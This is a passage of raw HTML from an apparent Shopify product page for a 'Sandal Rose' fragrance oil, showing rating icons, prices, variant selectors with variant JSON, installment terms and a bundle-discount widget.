              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(512 Customer Ratings)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25176701206843__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25176701206843__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31764164739211">
                  <shopify-payment-terms variant-id="31764164739211" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:31764164739211,&quot;price_per_term&quot;:&quot;$17.49&quot;,&quot;full_price&quot;:&quot;$34.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:31764164804747,&quot;price_per_term&quot;:&quot;$24.99&quot;,&quot;full_price&quot;:&quot;$49.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50869675131195,&quot;price_per_term&quot;:&quot;$24.99&quot;,&quot;full_price&quot;:&quot;$49.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50869675163963,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50869675196731,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:348103}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4426045096075" /><input type="hidden" name="section-id" value="template--25176701206843__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--25176701206843__main"
    class="no-js-hidden"
    data-section="template--25176701206843__main"
    data-url="/products/sandal-rose"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25176701206843__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25176701206843__main-0">
              
                <span id="custom-label-template--25176701206843__main-1">
                  
                  
                  Size - 6ml - Stick Applicator
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25176701206843__main-1-0"
        name="Size"
        value="6ml - Stick Applicator"
        form="product-form-template--25176701206843__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25176701206843__main-1-0">
        6ml - Stick Applicator<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25176701206843__main-1-1"
        name="Size"
        value="12ml - Colorful Metal with Stick Applicator"
        form="product-form-template--25176701206843__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25176701206843__main-1-1">
        12ml - Colorful Metal with Stick Applicator<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25176701206843__main-1-2"
        name="Size"
        value="15ml - Brown Metal with Stick Applicator"
        form="product-form-template--25176701206843__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25176701206843__main-1-2">
        15ml - Brown Metal with Stick Applicator<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25176701206843__main-1-3"
        name="Size"
        value="5ml - Roller Applicator"
        form="product-form-template--25176701206843__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25176701206843__main-1-3">
        5ml - Roller Applicator<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25176701206843__main-1-4"
        name="Size"
        value="8ml - Roller Applicator"
        form="product-form-template--25176701206843__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25176701206843__main-1-4">
        8ml - Roller Applicator<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31764164739211,"title":"6ml - Stick Applicator","option1":"6ml - Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32714794107078,"product_id":4426045096075,"position":5,"created_at":"2022-02-09T21:08:32-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519","variant_ids":[31764164739211]},"available":true,"name":"Sandal Rose - 6ml - Stick Applicator","public_title":"6ml - Stick Applicator","options":["6ml - Stick Applicator"],"price":3499,"weight":142,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":25033007333574,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31764164804747,"title":"12ml - Colorful Metal with Stick Applicator","option1":"12ml - Colorful Metal with Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":22527566414022,"product_id":4426045096075,"position":4,"created_at":"2020-11-01T08:36:33-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1920,"height":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519","variant_ids":[31764164804747]},"available":true,"name":"Sandal Rose - 12ml - Colorful Metal with Stick Applicator","public_title":"12ml - Colorful Metal with Stick Applicator","options":["12ml - Colorful Metal with Stick Applicator"],"price":4999,"weight":227,"compare_at_price":5399,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":14697715499206,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675131195,"title":"15ml - Brown Metal with Stick Applicator","option1":"15ml - Brown Metal with Stick Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34050839380166,"product_id":4426045096075,"position":11,"created_at":"2022-08-02T23:54:28-05:00","updated_at":"2025-12-16T00:43:33-06:00","alt":null,"width":800,"height":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413","variant_ids":[50869675131195]},"available":true,"name":"Sandal Rose - 15ml - Brown Metal with Stick Applicator","public_title":"15ml - Brown Metal with Stick Applicator","options":["15ml - Brown Metal with Stick Applicator"],"price":4999,"weight":142,"compare_at_price":5399,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26517812707526,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675163963,"title":"5ml - Roller Applicator","option1":"5ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 5ml - Roller Applicator","public_title":"5ml - Roller Applicator","options":["5ml - Roller Applicator"],"price":2499,"weight":142,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675196731,"title":"8ml - Roller Applicator","option1":"8ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 8ml - Roller Applicator","public_title":"8ml - Roller Applicator","options":["8ml - Roller Applicator"],"price":2999,"weight":142,"compare_at_price":3499,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25176701206843__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25176701206843__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25176701206843__main"
        class="select__select"
        form="product-form-template--25176701206843__main"
      ><option
            
              selected="selected"
            
            
            value="31764164739211"
          >6ml - Stick Applicator - $34.99</option><option
            
            
            value="31764164804747"
          >12ml - Colorful Metal with Stick Applicator - $49.99</option><option
            
            
            value="50869675131195"
          >15ml - Brown Metal with Stick Applicator - $49.99</option><option
            
            
            value="50869675163963"
          >5ml - Roller Applicator - $24.99</option><option
            
            
            value="50869675196731"
          >8ml - Roller Applicator - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25176701206843__main"
  data-section="template--25176701206843__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:4;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25176701206843__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Try It Once">
            


  Try It Once

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$4.96</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$34.99</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$39.95</span>

                </span>
              
            </div>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25176701206843__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Best Value Duo">
            


  Best Value Duo

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$13.42</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$66.48</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$79.90</span>

                </span></div>
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25176701206843__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Stock Up & Save">
            


  Stock Up & Save

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$25.38</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$94.47</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$119.85</span>

                </span></div>
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--25176701206843__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Ultimate Collection">
            


  Ultimate Collection

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 4

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$40.83</span>

